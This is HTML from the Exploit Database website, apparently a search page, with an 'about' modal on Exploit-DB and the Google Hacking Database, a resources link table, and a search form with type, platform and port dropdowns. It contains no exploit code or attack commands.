                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <table class="table dataTable table-borderless">

                            <thead>

                            <!-- marker #3 -->
                            <tr>
                                <th>
                                    <strong>Databases</strong>
                                </th>
                                <th>
                                    <strong>Links</strong>
                                </th>
                                <th>
                                    <strong>Sites</strong>
                                </th>
                                <th>
                                    <strong>Solutions</strong>
                                </th>
                            </tr>

                            </thead>

                            <tbody>

                            <tr class="text-center">
                                <td>
                                    <a href="/">
                                        Exploits
                                    </a>
                                </td>
                                <td>
                                    <a href="/search">
                                        Search Exploit-DB
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">
                                        OffSec
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Courses and Certifications
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/google-hacking-database">
                                        Google Hacking
                                    </a>
                                </td>
                                <td>
                                    <a href="/submit">
                                        Submit Entry
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.kali.org/"
                                       target="_blank" rel="noopener">
                                        Kali Linux
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Learn Subscriptions
                                    </a>

                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/papers">
                                        Papers
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        SearchSploit Manual
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.vulnhub.com/"
                                       target="_blank" rel="noopener">VulnHub
                                    </a>
                                </td>
                                <td>
                                    <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">OffSec Cyber Range
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>

                            <tr class="text-center">
                                <td>
                                    <a href="/shellcodes">
                                        Shellcodes
                                    </a>
                                </td>
                                <td>
                                    <a href="/serchsploit">
                                        Exploit Statistics
                                    </a>
                                </td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Proving Grounds
                                    </a>
                                </td>
                            </tr>
                            <tr>
                                <td></td>
                                <td></td>
                                <td></td>
                                <td>
                                    <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                       target="_blank" rel="noopener">Penetration Testing Services
                                    </a>
                                </td>
                            </tr>

                            </tbody>

                        </table>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>

    <!-- Advanced Search Modal -->
<div class="modal fade bd-example-modal-lg" id="search" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="searchModalTitle">Search The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <form action="https://www.exploit-db.com/search" method="GET" id="searchForm">

                    <div class="row">

                        <div class="col-sm-12 col-lg-8">

                            <div class="form-group">

                                <label for="titleSearch" class="control-label text-primary">Title</label>

                                <input id="titleSearch" class="form-control" type="text" name="q" class="q"
                                       placeholder="Title" value="" autofocus>

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="cveSearch" class="control-label text-primary">CVE</label>

                                <input id="cveSearch" class="form-control" type="text" name="cve" class="cve"
                                       placeholder="2026-1234"
                                       value="" autofocus>

                            </div>

                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-6 col-lg-4">

                            <label for="typeSearchSelect" class="text-primary">Type</label>

                            <select id="typeSearchSelect" name="type" class="form-control">

                                <option></option>
                                
                                    <option value="dos" >
                                        dos
                                    </option>


                                
                                    <option value="local" >
                                        local
                                    </option>


                                
                                    <option value="remote" >
                                        remote
                                    </option>


                                
                                    <option value="shellcode" >
                                        shellcode
                                    </option>


                                
                                    <option value="papers" >
                                        papers
                                    </option>


                                
                                    <option value="webapps" >
                                        webapps
                                    </option>


                                
                                    <option value="hardware" >
                                        hardware
                                    </option>


                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <label for="platformSearchSelect" class="text-primary">Platform</label>

                            <select id="platformSearchSelect" name="platform" class="form-control">

                                <option></option>
                                
                                    <option value="aix" >
                                        AIX
                                    </option>

                                
                                    <option value="asp" >
                                        ASP
                                    </option>

                                
                                    <option value="bsd" >
                                        BSD
                                    </option>

                                
                                    <option value="bsd_ppc" >
                                        BSD_PPC
                                    </option>

                                
                                    <option value="bsd_x86" >
                                        BSD_x86
                                    </option>

                                
                                    <option value="bsdi_x86" >
                                        BSDi_x86
                                    </option>

                                
                                    <option value="cgi" >
                                        CGI
                                    </option>

                                
                                    <option value="freebsd" >
                                        FreeBSD
                                    </option>

                                
                                    <option value="freebsd_x86" >
                                        FreeBSD_x86
                                    </option>

                                
                                    <option value="freebsd_x86-64" >
                                        FreeBSD_x86-64
                                    </option>

                                
                                    <option value="generator" >
                                        Generator
                                    </option>

                                
                                    <option value="hardware" >
                                        Hardware
                                    </option>

                                
                                    <option value="hp-ux" >
                                        HP-UX
                                    </option>

                                
                                    <option value="irix" >
                                        IRIX
                                    </option>

                                
                                    <option value="jsp" >
                                        JSP
                                    </option>

                                
                                    <option value="linux" >
                                        Linux
                                    </option>

                                
                                    <option value="linux_mips" >
                                        Linux_MIPS
                                    </option>

                                
                                    <option value="linux_ppc" >
                                        Linux_PPC
                                    </option>

                                
                                    <option value="linux_sparc" >
                                        Linux_SPARC
                                    </option>

                                
                                    <option value="linux_x86" >
                                        Linux_x86
                                    </option>

                                
                                    <option value="linux_x86-64" >
                                        Linux_x86-64
                                    </option>

                                
                                    <option value="minix" >
                                        MINIX
                                    </option>

                                
                                    <option value="multiple" >
                                        Multiple
                                    </option>

                                
                                    <option value="netbsd_x86" >
                                        NetBSD_x86
                                    </option>

                                
                                    <option value="novell" >
                                        Novell
                                    </option>

                                
                                    <option value="openbsd" >
                                        OpenBSD
                                    </option>

                                
                                    <option value="openbsd_x86" >
                                        OpenBSD_x86
                                    </option>

                                
                                    <option value="osx_ppc" >
                                        OSX_PPC
                                    </option>

                                
                                    <option value="osx" >
                                        OSX
                                    </option>

                                
                                    <option value="php" >
                                        PHP
                                    </option>

                                
                                    <option value="plan9" >
                                        Plan9
                                    </option>

                                
                                    <option value="qnx" >
                                        QNX
                                    </option>

                                
                                    <option value="sco" >
                                        SCO
                                    </option>

                                
                                    <option value="sco_x86" >
                                        SCO_x86
                                    </option>

                                
                                    <option value="solaris" >
                                        Solaris
                                    </option>

                                
                                    <option value="solaris_sparc" >
                                        Solaris_SPARC
                                    </option>

                                
                                    <option value="solaris_x86" >
                                        Solaris_x86
                                    </option>

                                
                                    <option value="tru64" >
                                        Tru64
                                    </option>

                                
                                    <option value="ultrix" >
                                        ULTRIX
                                    </option>

                                
                                    <option value="unix" >
                                        Unix
                                    </option>

                                
                                    <option value="unixware" >
                                        UnixWare
                                    </option>

                                
                                    <option value="windows_x86" >
                                        Windows_x86
                                    </option>

                                
                                    <option value="windows_x86-64" >
                                        Windows_x86-64
                                    </option>

                                
                                    <option value="windows" >
                                        Windows
                                    </option>

                                
                                    <option value="arm" >
                                        ARM
                                    </option>

                                
                                    <option value="cfm" >
                                        CFM
                                    </option>

                                
                                    <option value="netware" >
                                        Netware
                                    </option>

                                
                                    <option value="superh_sh4" >
                                        SuperH_SH4
                                    </option>

                                
                                    <option value="java" >
                                        Java
                                    </option>

                                
                                    <option value="beos" >
                                        BeOS
                                    </option>

                                
                                    <option value="immunix" >
                                        Immunix
                                    </option>

                                
                                    <option value="palm_os" >
                                        Palm_OS
                                    </option>

                                
                                    <option value="atheos" >
                                        AtheOS
                                    </option>

                                
                                    <option value="ios" >
                                        iOS
                                    </option>

                                
                                    <option value="android" >
                                        Android
                                    </option>

                                
                                    <option value="xml" >
                                        XML
                                    </option>

                                
                                    <option value="perl" >
                                        Perl
                                    </option>

                                
                                    <option value="python" >
                                        Python
                                    </option>

                                
                                    <option value="system_z" >
                                        System_z
                                    </option>

                                
                                    <option value="json" >
                                        JSON
                                    </option>

                                
                                    <option value="ashx" >
                                        ASHX
                                    </option>

                                
                                    <option value="ruby" >
                                        Ruby
                                    </option>

                                
                                    <option value="aspx" >
                                        ASPX
                                    </option>

                                
                                    <option value="macos" >
                                        macOS
                                    </option>

                                
                                    <option value="linux_crisv32" >
                                        Linux_CRISv32
                                    </option>

                                
                                    <option value="ezine" >
                                        eZine
                                    </option>

                                
                                    <option value="magazine" >
                                        Magazine
                                    </option>

                                
                                    <option value="nodejs" >
                                        NodeJS
                                    </option>

                                
                                    <option value="alpha" >
                                        Alpha
                                    </option>

                                
                                    <option value="solaris_mips" >
                                        Solaris_MIPS
                                    </option>

                                
                                    <option value="lua" >
                                        Lua
                                    </option>

                                
                                    <option value="watchos" >
                                        watchOS
                                    </option>

                                
                                    <option value="vxworks" >
                                        VxWorks
                                    </option>

                                
                                    <option value="python2" >
                                        Python2
                                    </option>

                                
                                    <option value="python3" >
                                        Python3
                                    </option>

                                
                                    <option value="typescript" >
                                        TypeScript
                                    </option>

                                
                                    <option value="go" >
                                        Go
                                    </option>

                                
                            </select>

                        </div>

                        <div class="col-sm-6 col-lg-4">

                            <div class="form-group">

                                <label for="authorSearch" class="text-primary">Author</label>

                                <input id="authorSearch" class="form-control" type="text" name="e_author"
                                       placeholder="Author" value="">

                            </div>
                        </div>

                    </div>

                    <div class="row">

                        <div class="col-sm-12 col-lg-6">

                            <div class="form-group">

                                <label for="textSearch" class="control-label text-primary">Content</label>

                                <input id="textSearch" class="form-control" type="text" name="text"
                                       placeholder="Exploit content" value="">

                            </div>

                        </div>

                        <div class="col-sm-6 col-lg-2">

                            <label for="portSearchSelect" class="text-primary">Port</label>

                            <select id="portSearchSelect" name="port" class="form-control">

                                <option></option>
                                
                                    <option value="14" >
                                        14
                                    </option>


                                
                                    <option value="21" >
                                        21
                                    </option>


                                
                                    <option value="22" >
                                        22
                                    </option>


                                
                                    <option value="23" >
                                        23
                                    </option>


                                
                                    <option value="25" >
                                        25
                                    </option>


                                
                                    <option value="42" >
                                        42
                                    </option>


                                
                                    <option value="49" >
                                        49
                                    </option>


                                
                                    <option value="53" >
                                        53
                                    </option>


                                
                                    <option value="66" >
                                        66
                                    </option>


                                
                                    <option value="69" >
                                        69
                                    </option>


                                
                                    <option value="70" >
                                        70
                                    </option>


                                
                                    <option value="79" >
                                        79
                                    </option>


                                
                                    <option value="80" >
                                        80
                                    </option>


                                
                                    <option value="81" >
                                        81
                                    </option>


                                
                                    <option value="102" >
                                        102
                                    </option>


                                
                                    <option value="105" >
                                        105
                                    </option>


                                
                                    <option value="110" >
                                        110
                                    </option>


                                
                                    <option value="111" >
                                        111
                                    </option>


                                
                                    <option value="113" >
                                        113
                                    </option>


                                
                                    <option value="119" >
                                        119
                                    </option>


                                
                                    <option value="123" >
                                        123
                                    </option>


                                
                                    <option value="135" >
                                        135
                                    </option>


                                
                                    <option value="139" >
                                        139
                                    </option>


                                
                                    <option value="143" >
                                        143
                                    </option>


                                
                                    <option value="161" >
                                        161
                                    </option>


                                
                                    <option value="162" >
                                        162
                                    </option>


                                
                                    <option value="164" >
                                        164
                                    </option>


                                
                                    <option value="383" >
                                        383
                                    </option>


                                
                                    <option value="389" >
                                        389
                                    </option>


                                
                                    <option value="402" >
                                        402
                                    </option>


                                
                                    <option value="406" >
                                        406
                                    </option>


                                
                                    <option value="411" >
                                        411
                                    </option>


                                
                                    <option value="443" >
                                        443
                                    </option>


                                
                                    <option value="444" >
                                        444
                                    </option>


                                
                                    <option value="445" >
                                        445
                                    </option>


                                
                                    <option value="446" >
                                        446
                                    </option>


                                
                                    <option value="502" >
                                        502
                                    </option>


                                
                                    <option value="504" >
                                        504
                                    </option>


                                
                                    <option value="513" >
                                        513
                                    </option>


                                
                                    <option value="514" >
                                        514
                                    </option>


                                
                                    <option value="515" >
                                        515
                                    </option>


                                
                                    <option value="532" >
                                        532
                                    </option>


                                
                                    <option value="548" >
                                        548
                                    </option>


                                
                                    <option value="554" >
                                        554
                                    </option>


                                
                                    <option value="555" >
                                        555
                                    </option>


                                
                                    <option value="617" >
                                        617
                                    </option>


                                
                                    <option value="623" >
                                        623
                                    </option>


                                
                                    <option value="631" >
                                        631
                                    </option>


                                
                                    <option value="655" >
                                        655
                                    </option>


                                
                                    <option value="689" >
                                        689
                                    </option>


                                
                                    <option value="783" >
                                        783
                                    </option>


                                
                                    <option value="787" >
                                        787
                                    </option>


                                
                                    <option value="808" >
                                        808
                                    </option>


                                
                                    <option value="873" >
                                        873
                                    </option>


                                
                                    <option value="888" >
                                        888
                                    </option>


                                
                                    <option value="901" >
                                        901
                                    </option>


                                
                                    <option value="998" >
                                        998
                                    </option>


                                
                                    <option value="1000" >
                                        1000
                                    </option>


                                
                                    <option value="1040" >
                                        1040
                                    </option>


                                
                                    <option value="1089" >
                                        1089
                                    </option>


                                
                                    <option value="1099" >
                                        1099
                                    </option>


                                
                                    <option value="1100" >
                                        1100
                                    </option>


                                
                                    <option value="1114" >
                                        1114
                                    </option>


                                
                                    <option value="1120" >
                                        1120
                                    </option>


                                
                                    <option value="1194" >
                                        1194
                                    </option>


                                
                                    <option value="1235" >
                                        1235
                                    </option>


                                
                                    <option value="1471" >
                                        1471
                                    </option>


                                
                                    <option value="1521" >
                                        1521
                                    </option>


                                
                                    <option value="1533" >
                                        1533
                                    </option>


                                
                                    <option value="1581" >
                                        1581
                                    </option>


                                
                                    <option value="1589" >
                                        1589
                                    </option>


                                
                                    <option value="1604" >
                                        1604
                                    </option>


                                
                                    <option value="1617" >
                                        1617
                                    </option>


                                
                                    <option value="1723" >
                                        1723
                                    </option>


                                
                                    <option value="1743" >
                                        1743
                                    </option>


                                
                                    <option value="1761" >
                                        1761
                                    </option>


                                
                                    <option value="1812" >
                                        1812
                                    </option>


                                
                                    <option value="1858" >
                                        1858
                                    </option>


                                
                                    <option value="1861" >
                                        1861
                                    </option>


                                
                                    <option value="1900" >
                                        1900
                                    </option>


                                
                                    <option value="1947" >
                                        1947
                                    </option>


                                
                                    <option value="2000" >
                                        2000
                                    </option>


                                
                                    <option value="2022" >
                                        2022
                                    </option>


                                
                                    <option value="2049" >
                                        2049
                                    </option>


                                
                                    <option value="2100" >
                                        2100
                                    </option>


                                
                                    <option value="2103" >
                                        2103
                                    </option>


                                
                                    <option value="2121" >
                                        2121
                                    </option>


                                
                                    <option value="2125" >
                                        2125
                                    </option>


                                
                                    <option value="2181" >
                                        2181
                                    </option>


                                
                                    <option value="2242" >
                                        2242
                                    </option>


                                
                                    <option value="2315" >
                                        2315
                                    </option>


                                
                                    <option value="2375" >
                                        2375
                                    </option>


                                
                                    <option value="2380" >
                                        2380
                                    </option>


                                
                                    <option value="2381" >
                                        2381
                                    </option>


                                
                                    <option value="2401" >
                                        2401
                                    </option>


                                
                                    <option value="2480" >
                                        2480
                                    </option>


                                
                                    <option value="2525" >
                                        2525
                                    </option>


                                
                                    <option value="2640" >
                                        2640
                                    </option>


                                
                                    <option value="2810" >
                                        2810
                                    </option>


                                
                                    <option value="2812" >
                                        2812
                                    </option>


                                
                                    <option value="2947" >
                                        2947
                                    </option>


                                
                                    <option value="2954" >
                                        2954
                                    </option>


                                
                                    <option value="2990" >
                                        2990
                                    </option>


                                
                                    <option value="3000" >
                                        3000
                                    </option>


                                
                                    <option value="3030" >
                                        3030
                                    </option>


                                
                                    <option value="3050" >
                                        3050
                                    </option>


                                
                                    <option value="3052" >
                                        3052
                                    </option>


                                
                                    <option value="3128" >
                                        3128
                                    </option>


                                
                                    <option value="3129" >
                                        3129
                                    </option>


                                
                                    <option value="3181" >
                                        3181
                                    </option>


                                
                                    <option value="3200" >
                                        3200
                                    </option>


                                
                                    <option value="3217" >
                                        3217
                                    </option>


                                
                                    <option value="3306" >
                                        3306
                                    </option>


                                
                                    <option value="3333" >
                                        3333
                                    </option>


                                
                                    <option value="3378" >
                                        3378
                                    </option>


                                
                                    <option value="3389" >
                                        3389
                                    </option>


                                
                                    <option value="3460" >
                                        3460
                                    </option>


                                
                                    <option value="3465" >
                                        3465
                                    </option>


                                
                                    <option value="3500" >
                                        3500
                                    </option>


                                
                                    <option value="3535" >
                                        3535
                                    </option>


                                
                                    <option value="3632" >
                                        3632
                                    </option>


                                
                                    <option value="3690" >
                                        3690
                                    </option>


                                
                                    <option value="3790" >
                                        3790
                                    </option>


                                
                                    <option value="3814" >
                                        3814
                                    </option>


                                
                                    <option value="3817" >
                                        3817
                                    </option>


                                
                                    <option value="4000" >
                                        4000
                                    </option>


                                
                                    <option value="4002" >
                                        4002
                                    </option>


                                
                                    <option value="4070" >
                                        4070
                                    </option>


                                
                                    <option value="4081" >
                                        4081
                                    </option>


                                
                                    <option value="4105" >
                                        4105
                                    </option>


                                
                                    <option value="4111" >
                                        4111
                                    </option>


                                
                                    <option value="4322" >
                                        4322
                                    </option>


                                
                                    <option value="4343" >
                                        4343
                                    </option>


                                
                                    <option value="4434" >
                                        4434
                                    </option>


                                
                                    <option value="4444" >
                                        4444
                                    </option>


                                
                                    <option value="4501" >
                                        4501
                                    </option>


                                
                                    <option value="4555" >
                                        4555
                                    </option>


                                
                                    <option value="4592" >
                                        4592
                                    </option>


                                
                                    <option value="4661" >
                                        4661
                                    </option>


                                
                                    <option value="4750" >
                                        4750
                                    </option>


                                
                                    <option value="4848" >
                                        4848
                                    </option>


                                
                                    <option value="5000" >
                                        5000
                                    </option>


                                
                                    <option value="5060" >
                                        5060
                                    </option>


                                
                                    <option value="5061" >
                                        5061
                                    </option>


                                
                                    <option value="5080" >
                                        5080
                                    </option>


                                
                                    <option value="5081" >
                                        5081
                                    </option>


                                
                                    <option value="5093" >
                                        5093
                                    </option>


                                
                                    <option value="5151" >
                                        5151
                                    </option>


                                
                                    <option value="5180" >
                                        5180
                                    </option>


                                
                                    <option value="5247" >
                                        5247
                                    </option>


                                
                                    <option value="5250" >
                                        5250
                                    </option>


                                
                                    <option value="5272" >
                                        5272
                                    </option>


                                
                                    <option value="5308" >
                                        5308
                                    </option>


                                
                                    <option value="5432" >
                                        5432
                                    </option>


                                
                                    <option value="5466" >
                                        5466
                                    </option>


                                
                                    <option value="5554" >
                                        5554
                                    </option>


                                
                                    <option value="5555" >
                                        5555
                                    </option>


                                
                                    <option value="5600" >
                                        5600
                                    </option>


                                
                                    <option value="5655" >
                                        5655
                                    </option>


                                
                                    <option value="5666" >
                                        5666
                                    </option>


                                
                                    <option value="5800" >
                                        5800
                                    </option>


                                
                                    <option value="5803" >
                                        5803
                                    </option>


                                
                                    <option value="5814" >
                                        5814
                                    </option>


                                
                                    <option value="5858" >
                                        5858
                                    </option>


                                
                                    <option value="5900" >
                                        5900
                                    </option>


                                
                                    <option value="5984" >
                                        5984
                                    </option>


                                
                                    <option value="6066" >
                                        6066
                                    </option>


                                
                                    <option value="6070" >
                                        6070
                                    </option>


                                
                                    <option value="6080" >
                                        6080
                                    </option>


                                
                                    <option value="6082" >
                                        6082
                                    </option>


                                
                                    <option value="6101" >
                                        6101
                                    </option>


                                
                                    <option value="6112" >
                                        6112
                                    </option>


                                
                                    <option value="6129" >
                                        6129
                                    </option>


                                
                                    <option value="6379" >
                                        6379
                                    </option>


                                
                                    <option value="6502" >
                                        6502
                                    </option>


                                
                                    <option value="6503" >
                                        6503
                                    </option>


                                
                                    <option value="6660" >
                                        6660
                                    </option>


                                
                                    <option value="6667" >
                                        6667
                                    </option>


                                
                                    <option value="7001" >
                                        7001
                                    </option>


                                
                                    <option value="7002" >
                                        7002
                                    </option>


                                
                                    <option value="7070" >
                                        7070
                                    </option>


                                
                                    <option value="7071" >
                                        7071
                                    </option>


                                
                                    <option value="7080" >
                                        7080
                                    </option>


                                
                                    <option value="7100" >
                                        7100
                                    </option>


                                
                                    <option value="7144" >
                                        7144
                                    </option>


                                
                                    <option value="7210" >
                                        7210
                                    </option>


                                
                                    <option value="7272" >
                                        7272
                                    </option>


                                
                                    <option value="7290" >
                                        7290
                                    </option>


                                
                                    <option value="7426" >
                                        7426
                                    </option>


                                
                                    <option value="7443" >
                                        7443
                                    </option>


                                
                                    <option value="7510" >
                                        7510
                                    </option>


                                
                                    <option value="7547" >
                                        7547
                                    </option>


                                
                                    <option value="7649" >
                                        7649
                                    </option>


                                
                                    <option value="7770" >
                                        7770
                                    </option>


                                
                                    <option value="7777" >
                                        7777
                                    </option>


                                
                                    <option value="7778" >
                                        7778
                                    </option>


                                
                                    <option value="7787" >
                                        7787
                                    </option>


                                
                                    <option value="7879" >
                                        7879
                                    </option>


                                
                                    <option value="7902" >
                                        7902
                                    </option>


                                
                                    <option value="8000" >
                                        8000
                                    </option>


                                
                                    <option value="8001" >
                                        8001
                                    </option>


                                
                                    <option value="8002" >
                                        8002
                                    </option>


                                
                                    <option value="8004" >
                                        8004
                                    </option>


                                
                                    <option value="8008" >
                                        8008
                                    </option>


                                
                                    <option value="8020" >
                                        8020
                                    </option>


                                
                                    <option value="8022" >
                                        8022
                                    </option>


                                
                                    <option value="8023" >
                                        8023
                                    </option>


                                
                                    <option value="8028" >
                                        8028
                                    </option>


                                
                                    <option value="8030" >
                                        8030
                                    </option>


                                
                                    <option value="8080" >
                                        8080
                                    </option>


                                
                                    <option value="8081" >
                                        8081
                                    </option>


                                
                                    <option value="8082" >
                                        8082
                                    </option>


                                
                                    <option value="8088" >
                                        8088
                                    </option>


                                
                                    <option value="8090" >
                                        8090
                                    </option>


                                
                                    <option value="8181" >
                                        8181
                                    </option>


                                
                                    <option value="8300" >
                                        8300
                                    </option>


                                
                                    <option value="8400" >
                                        8400
                                    </option>


                                
                                    <option value="8443" >
                                        8443
                                    </option>


                                
                                    <option value="8445" >
                                        8445
                                    </option>


                                
                                    <option value="8473" >
                                        8473
                                    </option>


                                
                                    <option value="8500" >
                                        8500
                                    </option>


                                
                                    <option value="8585" >
                                        8585
                                    </option>


                                
                                    <option value="8619" >
                                        8619
                                    </option>


                                
                                    <option value="8800" >
                                        8800
                                    </option>


                                
                                    <option value="8812" >
                                        8812
                                    </option>


                                
                                    <option value="8839" >
                                        8839
                                    </option>


                                
                                    <option value="8880" >
                                        8880
                                    </option>


                                
                                    <option value="8888" >
                                        8888
                                    </option>


                                
                                    <option value="9000" >
                                        9000
                                    </option>


                                
                                    <option value="9001" >
                                        9001
                                    </option>


                                
                                    <option value="9002" >
                                        9002
                                    </option>


                                
                                    <option value="9080" >
                                        9080
                                    </option>


                                
                                    <option value="9090" >
                                        9090
                                    </option>


                                
                                    <option value="9091" >
                                        9091
                                    </option>


                                
                                    <option value="9100" >
                                        9100
                                    </option>


                                
                                    <option value="9124" >
                                        9124
                                    </option>


                                
                                    <option value="9200" >
                                        9200
                                    </option>


                                
                                    <option value="9251" >
                                        9251
                                    </option>


                                
                                    <option value="9256" >
                                        9256
                                    </option>


                                
                                    <option value="9443" >
                                        9443
                                    </option>


                                
                                    <option value="9447" >
                                        9447
                                    </option>


                                
                                    <option value="9784" >
                                        9784
                                    </option>


                                
                                    <option value="9788" >
                                        9788
                                    </option>


                                
                                    <option value="9855" >
                                        9855
                                    </option>


                                
                                    <option value="9876" >
                                        9876
                                    </option>


                                
                                    <option value="9900" >
                                        9900
                                    </option>


                                
                                    <option value="9987" >
                                        9987
                                    </option>


                                
                                    <option value="9993" >
                                        9993
                                    </option>


                                
                                    <option value="9999" >
                                        9999
                                    </option>


                                
                                    <option value="10000" >
                                        10000
                                    </option>


                                
                                    <option value="10001" >
                                        10001
                                    </option>


                                
                                    <option value="10080" >
                                        10080
                                    </option>


                                
                                    <option value="10202" >
                                        10202
                                    </option>


                                
                                    <option value="10203" >
                                        10203
                                    </option>


                                
                                    <option value="10443" >
                                        10443
                                    </option>


                                
                                    <option value="10616" >
                                        10616
                                    </option>


                                
                                    <option value="11000" >
                                        11000
                                    </option>


                                
                                    <option value="11211" >
                                        11211
                                    </option>


                                
                                    <option value="11460" >
                                        11460
                                    </option>


                                
                                    <option value="12203" >
                                        12203
                                    </option>


                                
                                    <option value="12221" >
                                        12221
                                    </option>


                                
                                    <option value="12345" >
                                        12345
                                    </option>


                                
                                    <option value="12397" >
                                        12397
                                    </option>


                                
                                    <option value="12401" >
                                        12401
                                    </option>


                                
                                    <option value="13327" >
                                        13327
                                    </option>


                                
                                    <option value="13701" >
                                        13701
                                    </option>


                                
                                    <option value="13722" >
                                        13722
                                    </option>


                                
                                    <option value="13838" >
                                        13838
                                    </option>


                                
                                    <option value="16992" >
                                        16992
                                    </option>


                                
                                    <option value="18821" >
                                        18821
                                    </option>


                                
                                    <option value="18881" >
                                        18881
                                    </option>


                                
                                    <option value="19000" >
                                        19000
                                    </option>


                                
                                    <option value="19810" >
                                        19810
                                    </option>


                                
                                    <option value="19813" >
                                        19813
                                    </option>


                                
                                    <option value="20000" >
                                        20000
                                    </option>


                                
                                    <option value="20002" >
                                        20002
                                    </option>


                                
                                    <option value="20010" >
                                        20010
                                    </option>


                                
                                    <option value="20031" >
                                        20031
                                    </option>


                                
                                    <option value="20111" >
                                        20111
                                    </option>


                                
                                    <option value="20171" >
                                        20171
                                    </option>


                                
                                    <option value="22003" >
                                        22003
                                    </option>


                                
                                    <option value="23423" >
                                        23423
                                    </option>


                                
                                    <option value="25672" >
                                        25672
                                    </option>


                                
                                    <option value="26000" >
                                        26000
                                    </option>


                                
                                    <option value="27015" >
                                        27015
                                    </option>


                                
                                    <option value="27700" >
                                        27700
                                    </option>


                                
                                    <option value="28015" >
                                        28015
                                    </option>


                                
                                    <option value="30000" >
                                        30000
                                    </option>


                                
